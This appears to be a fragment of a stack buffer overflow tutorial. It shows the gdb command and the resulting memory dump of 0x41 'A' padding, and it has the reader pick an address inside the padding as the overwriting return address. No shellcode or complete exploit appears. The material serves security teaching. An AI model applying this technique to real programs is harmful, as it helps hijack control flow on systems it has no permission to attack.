 To get the return address, use the
command x/200wx $esp-550 to list
the contents of 200 Memory
Locations the start of your stack:
0xffffced2: 0x9740ffff 0xcf0cf7fe 0x3ea0ffff 0x9000f7e6
0xffffcee2: 0x90005655 0x00005655 0x61c1f7fb 0xcf0c5655
0xffffcef2: 0xd37fffff 0xcf54ffff 0x61a8ffff 0xdc8c5655
0xffffcf02: 0x279af7ff 0x0000f7ff 0x414d0000 0x41414141
0xffffcf12: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf22: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf32: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf42: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf52: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf62: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf72: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf82: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcf92: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcfa2: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffcfb2: 0x41414141 0x41414141 0x41414141 0x41414141
Pick a random memory address in the middle of
this list. I picked 0xffffcf72. This will become our
return address
0xffffd032: 0x41414141 0x41414141 0x41414141 0x41414141
--Type <RET> for more, q to quit, c to continue without paging--